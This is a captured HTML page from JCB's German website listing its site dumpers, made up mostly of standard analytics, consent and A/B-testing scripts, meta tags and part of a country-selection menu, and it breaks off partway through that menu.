

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/de-DE/products/machines/site-dumpers/
body_size: 22079
content:



<!doctype html>
<html lang="de" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "DE",
  "language_code": "de",
  "page_type": "Category Listing Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false,
  "finance_available_page": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '1a96ad41-6f4f-4b1f-8715-7ecf6035c461'
        },
        currency: 'EUR'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'Erste Folie',
        lastSlideMessage: 'Letzte Folie',
        nextSlideMessage: 'N&#xE4;chste Folie',
        prevSlideMessage: 'Vorherige Folie'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Men&#xFC; schlie&#xDF;en',
        toggleAccessibilityTextWhenClosed: 'Men&#xFC; &#xF6;ffnen'
        },
        iso: 'DE',
        countryName: 'Deutschland',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Zur&#xFC;ck',
        nextPageMessage: 'Weiter',
        goToPageMessage: 'Zur Seite'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="DE" />
    <meta name="selected-country-value" content="Deutschland" />
    <meta name="selected-language" content="de-DE" />


    <title>Raddumper | JCB</title>

    <meta name="description" content="Diese neue Baureihe von JCB Raddumper mit vier Gewichtsklassen wurde sowohl mit viel Innovationsgeist als auch viel Erfahrung konzipiert. " />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/de-DE/products/machines/site-dumpers/" />
    <meta property="og:title" content="Raddumper | JCB" />
    <meta property="og:description" content="Diese neue Baureihe von JCB Raddumper mit vier Gewichtsklassen wurde sowohl mit viel Innovationsgeist als auch viel Erfahrung konzipiert. " />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/products/machines/site-dumpers/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/machines/site-dumpers/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/products/machines/site-dumpers/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/en-AU/products/machines/site-dumpers/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-SG/products/machines/site-dumpers/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/products/machines/site-dumpers/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/es-ES/products/machines/site-dumpers/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/fr-FR/products/machines/site-dumpers/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/it-IT/products/machines/site-dumpers/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/nl-NL/products/machines/wieldumpers/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/de-DE/products/machines/site-dumpers/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:02234 68296 00"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Kontakt
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/de-DE/handlersuche/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            H&#xE4;ndler finden
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/de-DE/warenkorb/"
                data-referrer-link-no-items="/de-DE/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Warenkorb</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Best&#xE4;tigen Sie Ihren Standort</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Land ausw&#xE4;hlen</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Land ausw&#xE4;hlen &#x2026;</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Land ausw&#xE4;hlen &#x2026;" type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">&#xC4;gypten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albanien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentinien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Aserbaidschan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnien-Herzegowina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bw" />
                                </svg>
                                <div class="c-country-picker__country">Botswana</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BR" data-redirect-country-url="https://www.jcb.com/pt-BR/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#br" />
                                </svg>
                                <div class="c-country-picker__country">Brasilien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="VG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#vg" />
                                </svg>
                                <div class="c-country-picker__country">British Virgin Islands</div>
                            </li>
